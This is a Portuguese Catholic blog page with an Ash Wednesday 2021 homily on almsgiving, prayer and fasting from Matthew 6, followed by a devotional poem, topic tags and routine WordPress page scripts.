<h2 style="text-align: center;"><strong><em>Cinzas, Esmola, Oração e Jejum</em></strong></h2>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>Mt</strong> 6,1-6.16-18</span></p>
<p>&nbsp;</p>
<p>Meus irmãos e irmãs, o mistério pascal da Quarta-Feira de Cinzas, neste Ano de São José<del> (0/3)</del>, nos motiva a iniciar um itinerário espiritual tendo como base a esmola, a oração e o jejum. E o Evangelho desta Liturgia está em Mt 6,1-6.16-18.</p>
<p>Caminhando com o Senhor entramos no Ciclo Pascal, que traz inicialmente a Quaresma como tempo de preparação para a festa mais importante do ano litúrgico: a Páscoa do Senhor, o centro da caminhada e da experiência litúrgica.</p>
<p>Já iniciamos esta caminhada recebendo as cinzas em nossas cabeças. A atitude deve ser de simplicidade e de reconhecimento de que o nosso corpo é perecível e que necessita da vida infinita em Cristo Senhor.</p>
<p>A fé, a esperança e a caridade são virtudes que nos sustentarão neste tempo de penitência aos pés do Senhor. Com Ele queremos caminhar passando pelo calvário, pela Cruz e acordar na manhã da Ressurreição com um coração renovado e alegre, para cantar o aleluia vibrante e cheio de convicção no Ressuscitado.</p>
<p>O evangelista Mateus nos apresenta Jesus orientando os seus discípulos para terem cuidado com as ações diante das pessoas, aquelas realizadas somente para alimentar as nossas aparências. Há algo que deve brotar do coração para que seja agradável a Deus. Por isso as práticas da esmola, da oração e do jejum devem ser realizadas com um coração simples e voltado para Deus.</p>
<p>A esmola deve encontrar o sentido da caridade e não para ser divulgada. Muitas vezes a nossa presença, com o acolhimento e a misericórdia, é concretização da esmola que o Senhor nos pede a realizar.</p>
<p>A prática de oração deve ser mais interior e com um coração que ouça as súplicas humanas. Com esta postura podemos também ouvir Deus que fala na nossa vida e nos pede que vivamos a mansidão nas relações humanas, com os irmãos e com o próximo.</p>
<p>Nossa experiência espiritual deve ser vivida, sobretudo, nas missas, deixando que a Palavra nos ajude em nossa conversão, num encontro que alimente nossas esperanças e nos possibilite um verdadeiro encontro com Cristo.</p>
<p>E o jejum não deve estar apenas dentro do nosso intimismo, mas na intenção, no propósito. Também devemos ter em consideração os que têm fome, qualquer fome. Como é bom e bonito deixar de consumir certos alimentos e depois oferecer o que juntou, com as abstinências, aos necessitados.</p>
<p>O importante é que tais práticas espirituais tenham como fruto a nossa conversão, a busca permanente pela santidade. Também é um tempo próprio para reavaliarmos nossa vida de batizados que querem seguir o Senhor na vida de caridade (a esmola), na prática da fé (a oração) e de esperança no Reino (jejum). Esta experiência deve nos ajudar a sermos melhores pais de família, melhores filhos, melhores consagrados e ordenados, melhores evangelizadores a serviço do Reino de Deus.</p>
<p>Todo esse caminho requer esforço e luta contra as tentações materiais e espirituais. É importante estarmos conscientes que temos de sair da zona de conforto para realizar este exercício de santidade.</p>
<p>Lembremos do que diz o profeta Joel: <em>“rasgai o coração, e não as vestes; e voltai para o Senhor, vosso Deus”</em> (Jl 2,13). Faz-se necessário transformar o nosso coração para mudar de vida. O apóstolo Paulo nos exorta a vivermos a reconciliação com Deus, pois somos embaixadores de Cristo. Somente nesta sintonia com o Senhor é que podemos oferecer um testemunho.</p>
<p>Peçamos ao Espírito Santo a perseverança para que possamos seguir em frente com os nossos propósitos quaresmais e que ao chegarmos à Páscoa tenhamos vencidos as tentações e então possamos dizer: como cristão quero continuar nesta busca constante de cada dia, ser mais santo e mais comprometido com o Evangelho.</p>
<p>&nbsp;</p>
<p><a href="#_ftnref1" name="_ftn1"></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>***</strong></span></p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>⇒ POESIA ⇐</strong></span></p>
<h2 style="text-align: center;"><em><strong>Caminhos que Levam a Deus</strong></em></h2>
<p style="text-align: center;">Quero seguir em frente,<br />
Sendo mais crente,<br />
Tendo caridade,<br />
Na simplicidade,<br />
Sem esquecer o mundo,<br />
Nem por um segundo,<br />
Neste ofertar,<br />
Neste escutar,<br />
A quem tem necessidade.</p>
<p style="text-align: center;">Quero seguir orando,<br />
Sempre escutando,<br />
Ao Deus amor,<br />
Ao irmão na dor,<br />
Que me faz pensar,<br />
E que me leva a orar,<br />
E o coração,<br />
Nesta conversão,<br />
Para o Senhor.</p>
<p style="text-align: center;">Quero seguir jejuando,<br />
E me transformando,<br />
Em um humano santo,<br />
Sem medo ou espanto,<br />
Sensível ao irmão,<br />
Sendo compaixão,<br />
Coração rasgado,<br />
Mas purificado,<br />
Em Deus o encanto.</p>
<p style="text-align: center;">Quero prosseguir,<br />
Sem desistir,<br />
Nunca isolado,<br />
Mas sintonizado,<br />
Com todos os irmãos,<br />
Alheios e cristãos,<br />
Aos que não escutaram,<br />
Mas que desejaram,<br />
Santa conversão.</p>
<p style="text-align: center;">Quero, com o Senhor,<br />
Viver seu amor,<br />
E sempre encontrar,<br />
Para se alimentar,<br />
Na mesa da alegria,<br />
Encontrar a harmonia,<br />
No alimento eterno,<br />
Que nos faz fraternos,<br />
A Eucaristia.</p>
<p style="text-align: center;"><a href="#_ftnref1" name="_ftn1"></a></p>
<p style="text-align: center;"><a href="#_ftnref1" name="_ftn1"></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>***</strong></span></p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2535" src="https://palavraepoesia.blog.br/wp-content/uploads/2021/02/144_a_-QUARTA-FEIRA-DE-CINZAS-ANO-B_f.jpg" alt="" width="720" height="718" srcset="https://palavraepoesia.blog.br/wp-content/uploads/2021/02/144_a_-QUARTA-FEIRA-DE-CINZAS-ANO-B_f.jpg 720w, https://palavraepoesia.blog.br/wp-content/uploads/2021/02/144_a_-QUARTA-FEIRA-DE-CINZAS-ANO-B_f-150x150.jpg 150w, https://palavraepoesia.blog.br/wp-content/uploads/2021/02/144_a_-QUARTA-FEIRA-DE-CINZAS-ANO-B_f-300x300.jpg 300w, https://palavraepoesia.blog.br/wp-content/uploads/2021/02/144_a_-QUARTA-FEIRA-DE-CINZAS-ANO-B_f-351x350.jpg 351w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #0000ff;"><em><strong>**** Que a Palavra e a Luz de Jesus Cristo, fonte e meta da conversão, ilumine o seu caminho! ***<br />
</strong></em></span></p>
<p>&nbsp;</p>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
												</div><!-- .entry-content --> 
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Marcado</span> &nbsp;&nbsp;<a href="https://palavraepoesia.blog.br/tag/palavra-e-poesia-ano-x/" rel="tag">“Palavra e Poesia” – Ano X</a>, <a href="https://palavraepoesia.blog.br/tag/a-esmola-em-segredo-cf-mt-6-vers-1-4/" rel="tag">A esmola em segredo (cf Mt 6 vers 1-4)</a>, <a href="https://palavraepoesia.blog.br/tag/a-penitencia-interior-cf-cigc-1430-1433/" rel="tag">A penitência interior (cf CIgC 1430-1433)</a>, <a href="https://palavraepoesia.blog.br/tag/ano-de-sao-jose/" rel="tag">Ano de São José</a>, <a href="https://palavraepoesia.blog.br/tag/apelo-a-penitencia-cf-jl-2-vers-12-17/" rel="tag">Apelo à penitência (cf Jl 2 vers 12-17)</a>, <a href="https://palavraepoesia.blog.br/tag/as-multiplas-formas-de-penitencia-na-vida-crista-cf-cigc-1434-1439/" rel="tag">As múltiplas formas de penitência na vida cristã (cf CIgC 1434-1439)</a>, <a href="https://palavraepoesia.blog.br/tag/ciclo-da-pascoa/" rel="tag">Ciclo da Páscoa</a>, <a href="https://palavraepoesia.blog.br/tag/ciclo-da-pascoa-ano-b-sao-marcos/" rel="tag">Ciclo da Páscoa - Ano B - São Marcos</a>, <a href="https://palavraepoesia.blog.br/tag/jejuar-em-segredo-cf-mt-6-vers-16-18/" rel="tag">Jejuar em segredo (cf Mt 6 vers 16-18)</a>, <a href="https://palavraepoesia.blog.br/tag/miserere-sl-5150/" rel="tag">Miserere [Sl 51(50)]</a>, <a href="https://palavraepoesia.blog.br/tag/o-exercicio-do-ministerio-apostolico-cf-2cor-5-vers-11-6-vers-10/" rel="tag">O exercício do ministério apostólico (cf 2Cor 5 vers 11-6 vers 10)</a>, <a href="https://palavraepoesia.blog.br/tag/orar-em-segredo-cf-mt-6-vers-5-6/" rel="tag">Orar em segredo (cf Mt 6 vers 5-6)</a>, <a href="https://palavraepoesia.blog.br/tag/penitencia-e-conversao/" rel="tag">Penitência e conversão</a>, <a href="https://palavraepoesia.blog.br/tag/quarta-feira-de-cinzas-2021/" rel="tag">Quarta-feira de Cinzas (2021)</a>, <a href="https://palavraepoesia.blog.br/tag/resposta-de-iahweh-cf-jl-2-vers-18-27/" rel="tag">Resposta de Iahweh (cf Jl 2 vers 18-27)</a>, <a href="https://palavraepoesia.blog.br/tag/retorno-a-deus/" rel="tag">Retorno a Deus</a>, <a href="https://palavraepoesia.blog.br/tag/tempo-da-quaresma/" rel="tag">Tempo da Quaresma</a>, <a href="https://palavraepoesia.blog.br/tag/tempo-da-quaresma-ano-b-sao-marcos/" rel="tag">Tempo da Quaresma - Ano B - São Marcos</a>, <a href="https://palavraepoesia.blog.br/tag/tempo-liturgico/" rel="tag">Tempo Litúrgico</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-2533 -->
	
	
				</div> <!--content-masonry-->
				
						
						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://palavraepoesia.blog.br/category/cronicas-da-palavra/">Crônicas da Palavra</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://palavraepoesia.blog.br/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://palavraepoesia.blog.br/category/palavra-e-poesia/">Palavra e Poesia</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://palavraepoesia.blog.br/category/vida-e-poesia/">Vida e Poesia</a>
</li>
			</ul>

			</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
					<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Mantido por <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="StrCPVisits_js_frontend-js-extra">
/* <![CDATA[ */
var STR_CPVISITS = {"security":"cf484fea9d","ajax_url":"https://palavraepoesia.blog.br/wp-admin/admin-ajax.php","text_page_name":"PAGE NAME","text_cannot_access_page_name":"Cannot access page name - try to flush server cache...","text_message":"MESSAGE","text_total_page_visits":"TOTAL PAGE VISITS","text_total_website_visits":"TOTAL WEBSITE VISITS"};
//# sourceURL=StrCPVisits_js_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-content/plugins/page-visits-counter-lite/assets/frontend/page-visits-counter-lite-ajax.js?ver=1765570299" id="StrCPVisits_js_frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://palavraepoesia.blog.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://palavraepoesia.blog.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-10 05:50:55 -->